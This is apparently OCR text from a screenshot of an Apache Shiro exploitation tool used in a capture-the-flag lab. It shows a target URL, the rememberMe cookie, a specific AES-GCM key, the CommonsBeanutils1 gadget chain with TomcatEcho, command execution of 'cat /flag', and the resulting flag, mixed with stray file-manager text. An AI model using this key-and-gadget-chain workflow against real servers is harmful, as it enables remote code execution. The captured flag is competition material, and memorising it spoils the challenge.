 移动到 复制到 删除
组织
设置
检测目标
GET 目标地址 http://eci-2zej1goyn9jhbgdm9t5s.cloudeci1.ichunqiu.com:8888 超时设置/s 5
盘 (C:) 用户 User
搜索"sh
密钥探测
关键字 rememberMe 指定密钥 WeZa92p2kxCeSSY+WH+kvA== AES GCM 检测当前密钥 爆破密钥
2.2.jar
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 cat /flag 执行
flag{43dda6ee-4bda-4595-8d32-80b511f41484}
没有预览。